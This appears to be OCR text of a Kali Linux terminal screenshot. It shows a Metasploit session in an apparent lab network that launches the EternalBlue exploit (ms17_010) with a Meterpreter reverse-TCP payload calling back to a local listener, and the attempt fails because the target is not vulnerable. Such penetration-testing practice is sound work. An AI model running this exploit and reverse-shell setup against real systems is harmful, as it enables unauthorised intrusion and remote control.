 Terminal nro. 1
04:38 PM
34%
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.15:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 10.0.2.15:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.0.2.15:445 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
KALI
BY OFFENSIVE SECURITY